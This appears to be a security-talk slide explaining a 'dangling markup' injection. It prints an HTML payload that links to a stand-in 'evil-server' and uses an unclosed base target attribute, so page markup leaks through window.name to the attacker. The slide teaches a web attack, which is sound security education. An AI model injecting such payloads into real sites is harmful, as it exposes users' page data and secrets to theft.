 • <a href=//evil-server><font size=100 color=red>You
must click me</font></a><base target="
• Anchor points to evil server
• HTML styling is used to get round no inline styles
• Target consumes all markup until the " is found
• Clicking the link loads attackers server which reads
window.name that contains the consumed markup
Dangling markup
 